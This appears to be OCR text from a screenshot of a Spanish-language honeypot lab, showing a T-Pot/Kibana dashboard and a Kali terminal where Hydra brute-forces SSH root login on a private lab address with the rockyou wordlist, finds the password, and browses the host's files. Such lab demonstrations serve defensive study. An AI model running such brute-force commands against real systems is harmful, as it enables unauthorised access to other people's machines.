 1 2 3 4
2
0:17
SotyPot - Honeypot Platform
>T-Pot - Elastic
rockyou.txt - Buscar con
https://172.26.0.11:64297/kibana/app/dashboards#/view/8d4e8300-ebde-11e8-9675-1b303bfb3
soty-attacker@Soty-attacker: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.26.0.11:22/
[22][ssh] host: 172.26.0.11 login: root password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-18
14:18
(soty-attacker㉿Soty-attacker)-[~/Escritorio]
$ sudo hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.26.0.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-18
14:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.26.0.11:22/
[22][ssh] host: 172.26.0.11 login: root password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-18
14:38
(soty-attacker㉿Soty-attacker)-[~/Escritorio]
$
/ en 172.26.0.11 - Thunar
Archivo Editar Ver Ir Marcadores Ayuda
/ en 172.26.0.11 boot
Lugares
Equipo
soty-attacker
Escritorio
Recientes
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
Dispositivos
Sistema de arch...
Kali Linux a...
Red
Navegar por la red
bin boot dev etc home
lib lost+found media mnt opt
proc root run sbin selinux
srv sys test2 tmp usr
«boot» | carpeta
Attacker AS/N - Top 10
Attacker Source IP - Top 10
Source IP Count
Suricata CVE - Top 10
CVE ID Count
Suricata Alert Signature - Top 10
ID Description